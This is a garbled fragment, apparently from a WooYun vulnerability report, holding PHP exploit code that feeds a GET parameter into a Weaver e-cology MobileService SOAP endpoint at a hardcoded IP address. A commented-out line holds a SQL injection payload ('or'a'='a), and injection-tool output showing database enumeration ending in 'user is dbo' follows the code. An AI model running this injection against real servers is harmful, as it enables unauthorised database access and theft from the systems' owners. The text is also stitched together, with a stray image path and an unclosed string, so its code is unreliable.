 <?php
$in0=$_GET['name'];
#$in0 = $in0."'or'a'='a";
header("content-type:text/html;charset=utf-8");
try {
#$client = new SoapClient('http://e-cology.com.cn//services/MobileService?wsdl
$client = new SoapClient('http://60.10.8.227:88/services/MobileService?wsdl');
$xml = "
管理员: python
[in progress] d . .
[in progress] db . . . . . . . . . . . . . . . .
[in progress] dbo
[Done]  user is dbo
www.wooyun.org